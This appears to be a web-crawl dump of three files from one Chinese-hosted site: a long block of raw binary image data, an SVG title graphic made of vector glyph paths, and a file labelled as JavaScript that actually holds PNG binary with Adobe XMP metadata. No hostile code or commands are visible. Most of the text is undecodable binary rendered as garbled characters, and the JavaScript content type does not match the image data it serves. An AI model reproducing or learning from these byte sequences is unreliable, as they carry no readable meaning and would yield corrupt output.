�v|��d��&:���'=�e�~21�$O��UGb�q�'b��dq!�0� ����ǵ�j#JҖ���k�wH���>Jb�����2���xo$p�T��9�@N(���]-�~�HN��|�lD1�͠µ�PtUIѕ²�EL\��>��.v���� <� ��I�ޗ!��@~�S��6���(�I�V0��!G�?��@���(��5���S��R�	�D�����8�{8d/�3�H�?�������R%�1�҄��1f,]9�] �$�'h� z@,�р/�@�J��"�l=Hmh`�Q��G5�Oc�"$!U���S\@*���1�b��(�1\D	�� ��:n�X5�YcMz��[֮#Qb��\��h��`�/��'��ѥ���'I�	���=�%����6��$2�#TDj< J�>@�!� "�ƈ��'s��Nb�Uց5��B�&���裐ԩ�^d�&c�V�׹�4)*F��>#�Dm�t�2��6-%O>-�Y	��4��!��)���<�!&mVT���>Vm�c��?���I�+��N�n�C�6 �.5�'�&X9��|���=��?R�9�E%U�8��\�* �����䑇�f�Y�""ŜL C�z��?�(��n!К\�59(����քGA8j/��Osr (%�ܨ��!�'��b���>	*�-���'*2 �?@ �&�9�̉�r����)}���⬊��q���rAaӄ�y�%�TI��\y�w�����B��؀�`�.� Yx��P�$�Р&��N�P�5��P��D�uV%O ��srh�,���fvE�/12 �?� ��
B�P�w��-(�m�����}��D)���K�J�ئ6yq ����!2@�����]x�$C�a�S,դ��G���Q���\l~���EK��-�|A�9��`�[*�|��iQtgR���5BY����G`��2P9.�3=ύ������~�Ԭ�8k'��C(���
��i��7���G�Y��x�k�<�)!L�k�l�D!=�+7��Ա���t����/�L�ʓf�D/�Q��	T.�D7I�P[��������!��%��# �������d�;�����v�ZzZ��������&`�Hh�s6*������8�!z��n/�b���-Ɇ5nbUFJ'`,�*�Vu
U��� 0MpAID}�J֏�C�]��?��#�Hn>�ԅ5��M��~��BŽ�$�p�0�X%@	:*ͩ4����+I�����7!�<b��a�<�(%2�D �d`�<��{:��)<����٣.*���nܘ�'�Xikj���|���F3Z҆���3{��!v�-`�_�J�V�$\�&�����n!�^'u��;\�}�6c��G֌��hGدa�0#�p�7��	f�|�9�C���o���	�����ˉx�~(@
Q	��	�+����)@!�	��>�K)�{!I@���@T��K'�����s��>��@
\=
d��XA�+�ؐl	�>�L�t@�ӫ��l��X@�	T	��>���,T�����A�0�t��|�}�����#?d�)tڳ'�&�+\�0B>C�1ĉ2L'��-|�E8���6��0�H��qh a�zA�Uz��{��r� ۅ[ �ݒ�<�	�3�����	�� �Y�r����^�Ŗ  �	]�/-���r\T	 ������+�Ë��SB�0� ��]�<Z�Ea$� ǚ�E�X rL a\�bT�Z �S=���0 �(@F�0 ��U��y1�؅���y�������X(��<�� ��	F�H��K�8HF�H�pƑ��v�������A�	��P �?�ť��� � �
�1Lxx��<?��'PƖ Ia<��x PJ�h�$��H� �"Xș`�yI Y4�_8Ǚ`I	d�@�dlG�!.�jr����k aDŔC��� '6 H�E��. yɠx�0�|�v�<D)ĉ�ĉ?�&��{S	��� �ï���t �Eb2�w��� M�H� ;�B� J�p��J��˖h��	H������ź�ę�]�E ��L �Ð�̜p�p���Gs�H��LEk$M�Ļ���+�����s � |���,)ԅ��MF�	NDJ�p;��Kc�����Y����h��N�L	�|r��L-t�^�����
�MM��+ϻ8O��pK�# ��:��O����C��<
�>: �����Q�@���/�vQ�	ځ��H�$p r������ u����ƪ���al���Q:�f0��( Ő,QN��ĩ=��I0�	�k��� �B쓽��tP���"X���`��t6��E�x��M�����Pɜ9%=��q���Q��+eS$U*��\S���N�����l;{ 
@� t�Q�Ԛx�p�yt��F�k�>m ����D��ԃ���H�	`9"Q@)� l��^�B�	9�Ӗ�E�L�5��o���+ �G��	�|� L/SW�s��b-Vvŋ]0�0 �������{��>M[��^`l�xW�Q!5 ӰM�sE�?T�u�����z p�H��_�{X�\�V�F�C �ŋ� o����;��`Ӎm��٪DX�B1�ᡀb�;w�������� �
ׯғ,ٯ���u��?�� �Д죪-�\���xɗ�Z�|O�k�5Uڂ��{+[��N6�l�� ��	�U��%�Mث\���q�)���.)���h)� `ǽ�85�����#��o �/�#lT	&0)��7� ���{Y��(�w���'�M,�	|D~�9�^���9�=D{ ]��X�A,A�{A��֠W
��M)X��&���}^�mٿm��%��S�t0���Te�[h��?pZ%��`�P�-V�$���_�]%�(�E��w6��:ЄB�?6p�P �E����m�FdȄ��	]�N�7|�E�H������K�G'�x8a�Є:9���+��>�КX�e�jM"(���T�������=��^h�&�[(�[�b���^�&M��	MЄ%��E������~�Ց`�~4_Ȇ�ͻx��x��+����;ub/Є4��Na(�/;��@��C6��H�+�}8e������[���{A p�P}�l�����8�:8�4eO��B�bRN�|�d ��0`e��} �d�dµK�[�P]�e�[�!t�M�V|��:`=`�t����NX�vЄU����S�a+m��`��NxЃհb��c&�|�f|���]�&��[`�`#����	���p&gq	x �:���@'!!=���k`�q腺І�)�vH�o �o�f��+D�ox�Nx�wЄ�h�6�ZX?{`�x����H�^0�.�@�	k���&�>� @�64���	Z�cN�}�%��w�x���s�������J݇��	�.V���:���m���>mІwHm��Ek��Bڃ3+��ߜ@�>����z@�q�P-�춫�ZV@��e>*l��k�(l�����C��^t��F��V	�� ���l�	tȆl�ƻ0u`?�V�x�뽆_t쀽A
$?��T�@,l������k�0��>`�q0��FUƦK�`l�����o����x͵t�y	 ��	LqM�� �	 ��@�cM�b���c:�]�	��T����@X�@��:x�:0q)����`��b6��B�qG0&�]  )�qg ``�@ �!!� @�%Wr%/ۀ  ;

--- FILE ---
content_type: image/svg+xml
request_url: https://hz300.pmxjo.cn/static/img/abcd/jptj-title.svg
body_size: 3725
content:
<svg width="148" height="20" viewBox="0 0 148 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.5C0 4.67157 0.671573 4 1.5 4C2.32843 4 3 4.67157 3 5.5V14.5C3 15.3284 2.32843 16 1.5 16C0.671573 16 0 15.3284 0 14.5V5.5Z" fill="#224FFF"/>
<path d="M7.7 8.322H9.548V3.534H10.934V8.322H12.46V9.652H10.934V10.044C11.606 10.66 12.264 11.346 12.922 12.088L12.082 13.334C11.634 12.55 11.256 11.892 10.934 11.36V16.456H9.548V11.752C9.142 12.788 8.638 13.74 8.022 14.608L7.392 13.012C8.33 12.018 9.016 10.898 9.45 9.652H7.7V8.322ZM11.718 4.486L12.782 4.626C12.698 5.788 12.488 6.824 12.166 7.734L11.228 7.426C11.48 6.586 11.648 5.606 11.718 4.486ZM8.722 4.682C8.918 5.522 9.086 6.502 9.226 7.594L8.274 7.846C8.106 6.866 7.91 5.914 7.686 5.018L8.722 4.682ZM15.946 3.492H17.36V4.276H20.132V5.452H17.36V6.04H19.726V7.188H17.36V7.79H20.44V8.994H12.824V7.79H15.946V7.188H13.496V6.04H15.946V5.452H13.09V4.276H15.946V3.492ZM14.798 12.522V13.18H18.424V12.522H14.798ZM18.424 11.43V10.73H14.798V11.43H18.424ZM14.798 14.272V16.428H13.426V9.554H19.824V15.014C19.824 15.91 19.362 16.372 18.452 16.372H17.5L17.15 15.084L18.046 15.154C18.298 15.154 18.424 15 18.424 14.706V14.272H14.798ZM23.982 3.94H32.032V8.938H23.982V3.94ZM30.562 7.566V5.312H25.452V7.566H30.562ZM27.37 9.862V16.246H25.956V15.588H23.52V16.246H22.092V9.862H27.37ZM23.52 14.23H25.956V11.234H23.52V14.23ZM33.908 9.862V16.246H32.452V15.588H29.89V16.246H28.462V9.862H33.908ZM29.89 14.23H32.452V11.234H29.89V14.23ZM42.448 10.002V11.402H44.492V10.002H42.448ZM42.448 12.76V14.356H44.492V12.76H42.448ZM42.448 15.756V16.386H41.006V8.784C40.726 9.148 40.446 9.512 40.166 9.862L39.942 9.162V10.618C39.564 10.786 39.186 10.954 38.808 11.108V14.818C38.808 15.77 38.304 16.26 37.324 16.26H36.064L35.742 14.846C36.12 14.902 36.484 14.944 36.82 14.944C37.156 14.944 37.338 14.776 37.338 14.44V11.654C36.834 11.822 36.316 11.99 35.798 12.13L35.434 10.646C36.078 10.52 36.708 10.366 37.338 10.17V7.342H35.7V5.928H37.338V3.506H38.808V5.928H40.054V7.342H38.808V9.638C39.2 9.47 39.564 9.302 39.928 9.12L39.676 8.336C40.768 6.88 41.524 5.27 41.972 3.52L43.4 3.8C43.204 4.472 42.98 5.116 42.714 5.746H44.674C44.464 5.102 44.226 4.458 43.946 3.842L45.36 3.464C45.654 4.29 45.892 5.046 46.06 5.746H48.146V7.146H45.934V8.63H47.866V10.002H45.934V11.402H47.866V12.76H45.934V14.356H48.3V15.756H42.448ZM44.492 7.146H42.448V8.63H44.492V7.146ZM49.854 4.346H52.892V3.506H54.376V4.346H57.624V3.506H59.108V4.346H62.146V5.676H59.108V6.544H57.624V5.676H54.376V6.376L55.79 6.642C55.706 6.866 55.622 7.09 55.538 7.3H62.076V8.63H54.88C54.46 9.33 53.984 10.002 53.424 10.618V16.484H52.01V11.99C51.52 12.396 51.002 12.788 50.47 13.152L49.56 11.948C51.072 10.968 52.276 9.862 53.172 8.63H50.092V7.3H53.97C54.096 7.034 54.208 6.782 54.32 6.53H52.892V5.676H49.854V4.346ZM57.792 11.514C58.1 11.304 58.548 11.024 59.136 10.674H55.104V9.358H61.25V10.394C60.676 10.828 60.018 11.318 59.262 11.878V12.102H62.132V13.474H59.262V15.154C59.262 16.022 58.828 16.456 57.974 16.456H56.252L55.832 15.042C56.49 15.098 57.008 15.14 57.4 15.14C57.652 15.14 57.792 15 57.792 14.748V13.474H54.138V12.102H57.792V11.514Z" fill="#224FFF"/>
<path d="M68.008 5.004H72.32C73.314 5.004 74.098 5.228 74.672 5.69C75.26 6.166 75.568 6.866 75.568 7.79C75.568 8.35 75.414 8.84 75.106 9.274C74.77 9.722 74.322 10.002 73.748 10.142V10.17C74.7 10.38 75.232 10.982 75.344 11.99L75.498 13.53C75.554 14.146 75.736 14.636 76.03 15H74.784C74.56 14.664 74.42 14.23 74.378 13.67L74.252 12.34C74.196 11.752 73.986 11.318 73.622 11.066C73.286 10.814 72.81 10.702 72.18 10.702H69.156V15H68.008V5.004ZM69.156 5.998V9.708H72.18C72.908 9.708 73.482 9.526 73.874 9.19C74.224 8.868 74.406 8.42 74.406 7.832C74.406 7.216 74.224 6.754 73.888 6.46C73.524 6.152 72.95 5.998 72.18 5.998H69.156ZM80.3109 7.566C81.4729 7.566 82.3549 7.958 82.9429 8.742C83.4749 9.442 83.7549 10.436 83.7829 11.696H78.0709C78.1269 12.508 78.3369 13.138 78.7289 13.586C79.1209 14.034 79.6669 14.258 80.3529 14.258C80.9409 14.258 81.4309 14.104 81.7949 13.81C82.1029 13.558 82.3409 13.18 82.5229 12.676H83.6429C83.4749 13.376 83.1529 13.936 82.6629 14.384C82.0609 14.916 81.2909 15.196 80.3529 15.196C79.3169 15.196 78.4769 14.846 77.8609 14.174C77.2169 13.474 76.9089 12.55 76.9089 11.374C76.9089 10.31 77.2029 9.414 77.8189 8.7C78.4349 7.944 79.2609 7.566 80.3109 7.566ZM80.3389 8.504C79.6949 8.504 79.1769 8.714 78.7849 9.134C78.3929 9.554 78.1689 10.114 78.0989 10.828H82.6209C82.4809 9.274 81.7109 8.504 80.3389 8.504ZM88.2166 7.566C89.1126 7.566 89.8266 7.776 90.3726 8.196C90.9326 8.63 91.2686 9.288 91.3946 10.17H90.2886C90.1906 9.61 89.9666 9.19 89.6166 8.91C89.2526 8.63 88.7906 8.504 88.2166 8.504C87.5166 8.504 86.9566 8.77 86.5506 9.302C86.1586 9.82 85.9626 10.52 85.9626 11.402C85.9626 12.284 86.1446 12.984 86.5366 13.488C86.9146 13.992 87.4746 14.258 88.2026 14.258C89.4346 14.258 90.1486 13.628 90.3166 12.382H91.4366C91.2686 13.306 90.9186 14.02 90.3586 14.496C89.8126 14.958 89.0986 15.196 88.2026 15.196C87.1106 15.196 86.2706 14.832 85.6686 14.104C85.0946 13.418 84.8146 12.522 84.8146 11.416C84.8146 10.31 85.0946 9.414 85.6686 8.714C86.2846 7.944 87.1386 7.566 88.2166 7.566ZM95.9848 7.566C97.0628 7.566 97.9308 7.93 98.5748 8.686C99.1908 9.4 99.4988 10.296 99.4988 11.388C99.4988 12.466 99.1908 13.362 98.5888 14.062C97.9308 14.818 97.0628 15.196 95.9848 15.196C94.8928 15.196 94.0388 14.818 93.3948 14.062C92.7788 13.362 92.4708 12.466 92.4708 11.388C92.4708 10.296 92.7788 9.4 93.3948 8.686C94.0388 7.93 94.8928 7.566 95.9848 7.566ZM95.9848 8.504C95.2148 8.504 94.6128 8.798 94.1928 9.386C93.8008 9.918 93.6188 10.576 93.6188 11.388C93.6188 12.186 93.8008 12.844 94.1928 13.376C94.6128 13.964 95.2148 14.258 95.9848 14.258C96.7408 14.258 97.3428 13.964 97.7908 13.376C98.1688 12.844 98.3648 12.172 98.3648 11.388C98.3648 10.576 98.1688 9.918 97.7908 9.386C97.3428 8.798 96.7408 8.504 95.9848 8.504ZM104.118 7.566C105.224 7.566 105.98 8.014 106.386 8.938C106.666 8.462 107.002 8.112 107.394 7.902C107.744 7.678 108.164 7.566 108.668 7.566C109.424 7.566 110.026 7.804 110.502 8.28C110.95 8.77 111.188 9.428 111.188 10.254V15H110.068V10.436C110.068 9.792 109.928 9.316 109.662 9.008C109.382 8.672 108.934 8.518 108.318 8.518C107.842 8.518 107.436 8.686 107.128 9.05C106.792 9.414 106.638 9.876 106.638 10.464V15H105.518V10.436C105.518 9.148 104.958 8.518 103.852 8.518C103.334 8.518 102.914 8.714 102.578 9.134C102.242 9.526 102.074 10.016 102.074 10.59V15H100.954V7.762H102.074V8.728C102.62 7.944 103.306 7.566 104.118 7.566ZM116.095 7.566C117.201 7.566 117.957 8.014 118.363 8.938C118.643 8.462 118.979 8.112 119.371 7.902C119.721 7.678 120.141 7.566 120.645 7.566C121.401 7.566 122.003 7.804 122.479 8.28C122.927 8.77 123.165 9.428 123.165 10.254V15H122.045V10.436C122.045 9.792 121.905 9.316 121.639 9.008C121.359 8.672 120.911 8.518 120.294 8.518C119.819 8.518 119.413 8.686 119.105 9.05C118.769 9.414 118.615 9.876 118.615 10.464V15H117.495V10.436C117.495 9.148 116.935 8.518 115.829 8.518C115.311 8.518 114.891 8.714 114.555 9.134C114.219 9.526 114.051 10.016 114.051 10.59V15H112.931V7.762H114.051V8.728C114.597 7.944 115.283 7.566 116.095 7.566ZM127.889 7.566C129.051 7.566 129.933 7.958 130.521 8.742C131.053 9.442 131.333 10.436 131.361 11.696H125.649C125.705 12.508 125.915 13.138 126.307 13.586C126.699 14.034 127.245 14.258 127.931 14.258C128.519 14.258 129.009 14.104 129.373 13.81C129.681 13.558 129.919 13.18 130.101 12.676H131.221C131.053 13.376 130.731 13.936 130.241 14.384C129.639 14.916 128.869 15.196 127.931 15.196C126.895 15.196 126.055 14.846 125.439 14.174C124.795 13.474 124.487 12.55 124.487 11.374C124.487 10.31 124.781 9.414 125.397 8.7C126.013 7.944 126.839 7.566 127.889 7.566ZM127.917 8.504C127.273 8.504 126.755 8.714 126.363 9.134C125.971 9.554 125.747 10.114 125.677 10.828H130.199C130.059 9.274 129.289 8.504 127.917 8.504ZM136.061 7.566C137.853 7.566 138.763 8.56 138.763 10.548V15H137.643V10.632C137.643 9.218 136.999 8.518 135.739 8.518C135.235 8.518 134.801 8.7 134.437 9.064C134.045 9.456 133.835 9.974 133.793 10.632V15H132.673V7.762H133.793V8.826C134.045 8.42 134.367 8.112 134.759 7.902C135.151 7.678 135.585 7.566 136.061 7.566ZM145.841 4.808H146.961V15H145.911V13.81C145.407 14.734 144.595 15.196 143.503 15.196C142.439 15.196 141.613 14.804 141.025 14.048C140.479 13.348 140.213 12.452 140.213 11.36C140.213 10.296 140.479 9.428 141.025 8.728C141.613 7.944 142.411 7.566 143.447 7.566C144.483 7.566 145.281 8.07 145.841 9.092V4.808ZM143.685 8.49C142.887 8.49 142.285 8.77 141.893 9.33C141.529 9.82 141.361 10.492 141.361 11.36C141.361 12.228 141.529 12.914 141.879 13.418C142.271 13.978 142.859 14.272 143.643 14.272C144.371 14.272 144.931 13.992 145.337 13.432C145.687 12.928 145.869 12.27 145.869 11.458V11.318C145.869 10.478 145.659 9.792 145.267 9.274C144.861 8.742 144.329 8.49 143.685 8.49Z" fill="black" fill-opacity="0.6"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://hz300.pmxjo.cn/upload/20250325/f62dca5ce7d268e5d429747cbed93fa4.js
body_size: 11432
content:
�PNG

   IHDR   �   �   �X��   tEXtSoftware Adobe ImageReadyq�e<  'iTXtXML:com.adobe.xmp     <?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.1462899777, 2023/06/25-23:57:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 25.2 (Windows)" xmpMM:InstanceID="xmp.iid:BADD35052DE911EF82C7933F0B6E2E14" xmpMM:DocumentID="xmp.did:BADD35062DE911EF82C7933F0B6E2E14"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:BADD35032DE911EF82C7933F0B6E2E14" stRef:documentID="xmp.did:BADD35042DE911EF82C7933F0B6E2E14"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>3m�m  *]IDATx��]|\ŝ�����.wcc�+������@r �\�.G\�&� $1%�@�B7�����6���%˖li{��fwVoW+i%myow�����W��7�:����ݔ �v2kX;��I�ղV�Z%݇I��C��Sڠ ��e%D:e�Xc/�ZY���6�6��k�qA]�	R���]�ډ��S֕^/�:��l��YY�//e�K.I��m�ֳ�
k/�֨6�,b�v��M))��u�$I���,'2$�'�J�`�1�Ic���X[����@ݡҵ� Ǵl�v_ya�k�$9b�>8���/�� լ����X;M����{# Ǌ+��ʥ�5���JUU���F<pZp��58f�b��6D��?e�e�'�F�:��noDQ�9&�e����6�qu��_�%�R�Ԉ`���Q�/A1L�=�~��j�����`7��:b"��饷�{��*�
�_S%�gE58v1�ͱ~�#9��?��v�j��	�g�?G#�/�Zl*V���(#�ɖ�9q�k�Y���Cc� ��A=N=��H��:&r��h϶�\�$Gr �뻬��� �K�d�8��T�H���T*_�C��͡U�M�ߞ�O�n�I?9�X�URP��z9t��9��9��0T�D��xwP�r:=���%S(�h��.��?����Y5tټ�y�{r;���(^b�JUΥ�D� I���k�䷪!�P�"����Jބ�����B���e�E��������!r 8��S+S�LL����Hr�g���T,�r��
��+�R��U��O�?����_�?� \��;�!� A���AΛY��g���_ZL��J�R��G���wD~VT�R;����-�GH�G�^G��*"�!��W�����V�hbU�hjy6�<�ӓ*�+���q���;i�+4ޠ��'�ϽG���ӑ�� �̥R#�����#�I���Rz�}V�R1i���"wq���\=����y7� $lw�Mܶ �cq�2����{銷[����o{�:!?�ϔ��RY�r(��N�ZL�p�T��x�J�k����<��y��w���J�-@�6��~��-��o=�&�ޅ��vo Cz޸f�C�*+�)#�ƕP50��� �H�J��f�#�#����2��:w<��'�j
��t:kZ��}`�.`�,��΀_�oJL\�h$m5O6���� �,L�-����H�^`*�q1x�C�YK�����[l!���`��i>��n^ *� �o�������$H�����:F�I9maa���G��$�V��$C]���`,(��N�)������� ��s��>'`tO��!��MK�Āa. ��k﷓��A��(���\^ztM�0>?`؏˧�'����g�cV�����Xf�j��?p��P��Yq��E��N�Sik@}R���O���:�'����/Ν0���w�h�G���i���o�k�7�{���RF	�2����=.�v�ߓ�\��dd�����80 ����,�;��c<0�aG(#�P� �Vs���	�� �o�l�>�FO����C��@B}uAE���!��-�=S~^@rH��.����rI�T����������4�UOl���1���W������|炄���τWd���2��m�螷�¤Ϩ�u�Lj�,\I�t�%Bł.s��\�銺n�_�=.���ԧw��x�3|.��[�^���<�U����&�7���� �x 1���.�Yl��U������X'n��)���Z
	rJ����ȥ�����ꜰ�[ �W��3�c�}��,H %9��.�L���3$ED~"���6H!ڠ(��p%9���) ����T�m��B4`��5�+�ӯ�m��bFD�����A�s(]�J{D��}�ڨ��9uy!['�^�R�I{#� ���S�����P.$�ȼ)#���}���hf���'�Z)�t�\�^ȚR�� 0�qNa��3��.�R��/�Rȥ��w>���3��2pe.U���An�����t
%Qa0>z�{@��.�H����T���׶��z��B*�1���^��I��N+��z�x��7g��9����S]��'(ֳ��Q���g�e�S�;]:+������;���Pl���ږ���
�����$� Aj�v:��il!]D��2��B1sG�[�� �8��_]l���t��:��}ȫ�T� 1�2��Q*b+�y ���(%WT��������N��O�.�E��� ��6�:"�B&|������	F����na�S��\������F��'T ����4H3��[�����3 ��SY�@]�
D�x^�J=�Bj z������S$-
�AR ��q�3e�Dx�.�>d����o�>B^�u�|Y�D�"l��� �54�n��D�����aA`�����:��"���j���u���w��K��w352HH��JM�b�@!�RI P8�}uGM2���ԫ��a)ȳB��])#�{�F��zC�1����M�N�a��*6�;*U�4�%�刿�����eXr@��	�QJ� �szM��8i%���C�aW(����A��� 9 �=\�F`Pr �wje��p�,{Ka#l�}Qg�Ҩ�3�[-;��
�N���s�@���ݛN�-�B@o�,�?m���*��(�8�
�0�!5,����hU,,�m?@d/ۉ`�a��.��cd^�U�z�FP�������lJ�D)`c��ߑh��z�½+$Md��R���1p�3$PͰ��WQ���:�w�=�f�������j�
U9wj!]��"|������P�AW������]:�$���'-y}(��no��E�JC��=g�n*���1 ��R=��?~�㧆�l^z����Y����C��H�/��3�]D�="�!ܳ�k*���2�XH��BS�߱�	��|~0,�Pym����J}���YV����=7����!.���$��z\�?� <RBM��q��xc�Gf�W��w@v-r�pH�m1Tm�wj%9$� A`o0�A��#����	�@6-bJ;^*��	R[`�D ������^!1<qq�-�JU�/߸�2ĞJ��]g��c��_���8�#��)M=S�8^��)�C�MEU�A�J������M���kv@I�k��"�^�A�� E�[|*��h �8�}bs֗��0m�wP�P�Cb��@4�l"�P�e��f�E�-�Q�E��R;��Ł�oXIQ�{��pb�ｱ��JUQHO��%�B]K;����_3-d0ö@�8RZ�X`�p	�@"�nǍ˧H�<O"��8W��t�������� vLL*5��ɷ+1f�ug�pw����/g��(�`��������M}<��cf�����ܰ�`�/Y��^m�љ��|�b��QeL��R;�J��NS��)�~}?_du��&�(�#3p%b�1��r�B����f�(�P�0���6f{��^+e��QJ|B*	�L��L��ư��T��D2����	��QDYiRF\뼕��Ȩ��᪬�[6H��O�jVd\eXC\��H �&+�;8k��<�x�Y��8��ʋ�QO��\�z|v��(¤"��+�x��)��$ְi��|k)5$����&+�x� %D��r���q+#���H@m�.� 0�״نO0T�T��'9M��ӄ�,��f-'��,YT`�Q>k�,Y�1�?���`�s������ֺ>j��f���>��z����Q�5	�u��� ����pâ��UL�i"�z���2��D�d�V�b"
Dc3C��l�0�/5б%�Qd�j�{��
$�3�h���j�1�������^���M�6����)����&���~(
�[�H�uO�w6ױ_�}[ؿy�IF�>�������u��;p��c�[ѥv���g~j�����ֱKe�O@��@\뼣�VJ !AA mP-���j��>e$�*�
"�^m��*�� ����M��9q�&_0��0	:�I��9��X���1B0�j	�@x��M����]�`fWlԮE,dVU6OA �8�r�gQ$Z$b���:�%�#P�"	�.R�^��Ltv-�n٩,��O4���T�����.�'W�`�_��K�4�����hZ��I��������G��t�C	ޮ��=��V!�B�B\�A�^"��z��?
DW%&����IfZPfT���~u����b��L�z��I��$�zF67,�2�5��dQa�\Cz;?�hw{L�ӥ��O +��	��\԰i���?�8��5�{G����xɁW~2S��85�~}B_nT�������q���l&-n=�L{�)��Nʥ�j�iO��������-���XN8���
AU	+�*��y���x	P���*��n'��s�Ӡ/�jAE�pESlwό8uU����0c��y�\j�������^\c�IZ��1�^���Փs�2�b3�]��.'}�=|(!fk7�"gjCc/W�`lm�s[�cK�Q&)�>�?�VcR�ॊcu�do��M�V��V�
����y���MO�s���7fK<y\W�2v���5�b��1x��A�:��=� Q�{|��F��B6Eǭ#����uGY���p]>��A�48���\Xf��Oȡ*Kff:?�������h/"�r� ��B��Y��6,9x5�긒ޠOʣ���Nkr���;�k��q&zka^ƒx��󱣖  <T"��%�bY-RG�s��s@��㺍%�&���l��4 2��v;wG�[�����l����'�כ� X;d�Ka�J�l����=<ܔ�0[��(��F'=�lE���㑹�J����J�;y�q�s�#^(4����s�bI���C?�d�E���gxN�g��t�;�#�NH�hB��ꊸ�T��Y�?�R��f�,2���iq�.��ܵ�1�ԝ��_ʌ�¸�sJ��~u|O����yY�/�*���)r��`�8��)��E�ȑg�����[�%9������Ä�։�ſ��|=O��5Hr�*} 5<���nm?�UA`�#5=�E`k�'�1$�3uRzpb��稿��.D�V��� oսL�*�6ǐ(f�#;û����`��!H5���/�˕ު0N�V��[���a���\\U*췑��"ߞ��]�C��8�	��~=��9���g���A�*q��#珓5vcl�L֮>8�oo���\c�E�G�aWA�Bn������`��93�/^g�����s[z��;��dd��h��G�vRI�]�G���˞A�.RY���;�3�J#1J��*d�.]�G�\�M-yw�p����#_�&�g�%L���@��R���}���	(�;A��8W��g`�L#��f{`���{v8V?,6������N|8�*1Й��k+��-� ��;|�u&5���$�:�ďM�EI}xȌ����o��=2��V���FF�g�2N�'�aI�pr��W퐈Q�A2�� 5��3;��ٝ�kF'�3���OM�_;U�#Ae��v!'�X�;?�S�;�`�	�����3�hj���8 ٸ�l�Ӛ���\�� ة��<���G��&ɂ#AaQ^�nB�B����NJ�*���T�o��*�($-;�m����q�ov;���������s�g���� XS�Ob<��I1bt�ճ+�A-� /Ϊ�n�����ݢz\~B���  �R�TR�+�kW�N?��I���9�6uj�j��bC�7�	�*??��ݴ����^���B���hQ��o禋ӄR�a�j3��J=��[�mZd�F���]����9��ꋉH}^����Iu�Yt�d��j,��\P��,��{��~��UԷ�\���nU��Ӌ
��Q����������cv���1٣�9��T8�ܽl"y��EO58�J�%�B�`A��ɁW
��]��6 ��p}ߚ��)��]�*��F��-nZ���]ڐ�%��j2F��F+�]q?7��Ԯ����Y91��S��
F6��̈�f��oTo�����,���������4^�o9�L 9��Vpo�$�q)%�*�.pa��٠�=Nc����#T���ػ�.[Ƿ����Ȝ���i�Y4!�W��6�A\� ���{	'� �S�^�US��CSk�D8ί6򦄓M�-vu��<�����"����}ױ]d�	���Z7Ơ>6ۓ���|db�y�
�\a�?�v$�����nU�Hk�]��0��\jSwrr�R>2��Q�����{L����ޱ�(ao+Gf�JG��a)'�Df�!�W�h����J�(�֚�� )�U*S�0/=�ϑ�{��#�GK�-�
�fA*U�^����/�����>"��Ԯ���xis�7sRjVAV��Uw�j)=8���J��R>:նuږ�\�>*9d�#�1��4fA�� HYGV������<��y?��kM�"���N��T��/j�z���v�7T �C��.?=�ϙ�림��Y���T�`��ݏ��b�#�E�5C��fG���0qV!�s^���)�� �ǧ���W�%\c΢L׮0ea�T�oHy�;}ꙵ�V(�H���B�w;S�YL9A\^��dӪ��
n�ƒ�i��臟�Sz)'H�[=:��L�U�ҏB���֯_�����g4A��e�U��F�GQ ��b���^�H�+�r�T�b�R]�:�f(A�bv��%9�D�鰫� �[U���ZƌE�����M�a�C-H=Al�"��ᖽ&ײ��e ?����m���	��ϧ�����W:����L���4��Zɦ�`m�	��U]�$�pl6%;׻kvMʰ��s,^՗�T��m6�IN����Z7L��W���I��S;m_�ݹ�%��ۣ��A�ó���.�����!N&@l���VU�� #4�Q�-�$���1���=j)�wow�O�5IU�J6����`������˞��P�:�25�j&��2������$Z�*^K+�AP��V��1H��N�����>1_O?Vw�S�{Z{��O?�j�?�wi���j���tq��7��`~��|^KeI[G�\@R�6"��$�ל#Q�ѽN�fo���W�]5��`�=xR�f:N�0�A��Xh��Ƹ���%E�4�Sǚ��@��}���6�V�	��Ꝭ#���,6���L9�=
iV�ݟnp��<�\~�?�j��|���V-$�8��{y��7���������R����P:AU���M.�j�%����И�
�w���ҧ��|�(�	��ϗ��GU�en61}~AYf�<a��X|���E�V//��b����壌��F��� y��p��UX�dR�8e:T7}�$Ȟ#ތ!�Z���J�CD��f&:Ԛw����M.���7�>��R�\��՝[��Kr�� x7O|a�t~GjU��`��sRz�� �g�<�NKz�(��ի�?�� ���v��Ng遭�ې�A��~zzW��j̻:�[>�n]MX��/z��`��J��}|����%�+����Ԫ��	�Hz,o�QIh�  �]<��.	� �35��R��4A��Z\L�ҶWˤ2�b_YۧɅL� Q��v��Ѯ��Te��[6�hS�W� ]�ݨ��d�RW5�LE�}�N_�'�F�]�T�m�p��Q��{�ߵM&#�%A���#F��������:=t�&i��5A��G�����4iW���_�0ʽ�&O� ;{�vF���[0�KR�ӈu\��/�Vf<A ,��u]��wD�M)t_����|d��#	4[}���zi�J]��*�)㶭v��F�$G&�W��}��ѩ�{K�zee�����n�� �$j������;� 91?ɽ������W/�l��� Q�ڹ���UEp2cP���I���&�������MP��f�S�P�?�d��m`��j��6��)Abӗ�tÇ���#��ܠd��a���ᠣ�yD�CJ��aN���yt6M+L��S��1/A;:@�z��M��,:I��yV?��H�N�Д����N�s�J, [��[�ب�*�I�b~��.�d�eƄ̞o�����/���'[���H���(s��=<�\g�%�&*��gD��3�T=��IOջ�!�}R���3ؠ>��@�U��r#�.m�(c�۬Ql����V7=�Gۻ3I��9@��L��U����#"�4fĲ�3���Ӧ/����Đ�BD��5v����EU9z��΢2���:*0f��It�9�����F�N��z�D���[!>d����� !	"!�9d�.�����������������P=�bCd��?���ߓ�t)A2�-C�ï �N��� ����h��i�YTd��
